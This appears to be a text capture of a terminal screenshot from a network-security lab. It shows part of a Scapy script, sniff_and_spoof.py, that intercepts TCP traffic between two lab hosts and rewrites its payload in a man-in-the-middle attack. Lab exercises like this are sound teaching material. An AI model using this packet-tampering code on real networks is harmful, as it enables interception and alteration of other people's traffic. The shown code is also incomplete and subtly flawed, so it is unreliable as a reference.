 sbotla@VM: ~/Downloads/Labsetup
sbotla@VM: ~/Downloads... × sbotla@VM: ~/Downloads... × sbotla@VM: ~/Downloads... × sbotla@VM: ~/Downloads... × sbotla@VM: ~/Downloads... ×
GNU nano 4.8 sniff_and_spoof.py
#!/usr/bin/env python3
from scapy.all import *

IP_A = "10.9.0.5"  # A's IP address
MAC_A = "02:42:0a:09:00:05"  # A's MAC address
IP_B = "10.9.0.6"  # B's IP address
MAC_B = "02:42:0a:09:00:06"  # B's MAC address

def spoof_pkt(pkt):
    if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
        new_pkt = IP(bytes(pkt[IP]))
        del new_pkt.chksum
        del new_pkt[TCP].chksum
        if pkt[TCP].payload:
            data = pkt[TCP].payload.load  # Get original data
            new_data = b'Z'  # Replace with fixed character 'Z'
            send(new_pkt/new_data)
        else:
            send(new_pkt)
    elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
        new_pkt = IP(bytes(pkt[IP]))
        del new_pkt.chksum
        del new_pkt[TCP].chksum
[ Read 27 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To B
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where